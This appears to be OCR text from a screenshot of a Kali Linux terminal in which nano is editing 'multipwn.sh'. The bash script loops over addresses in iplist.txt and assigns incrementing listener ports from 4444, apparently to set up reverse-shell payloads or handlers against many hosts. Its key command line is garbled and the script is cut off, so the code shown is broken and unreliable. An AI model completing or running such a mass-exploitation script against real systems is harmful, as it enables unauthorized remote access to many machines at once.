 Applications Places Mon Jun 10, 8:12 PM root
root@TryHarder: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: multipwn.sh Modified
#!/bin/bash
i=4444
for ip in $(cat iplist.txt)
do
$199.156 LPORT=$i E
KALI LINUX
The quieter you become, the more you are able to hear.
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
root@TryHarder: ~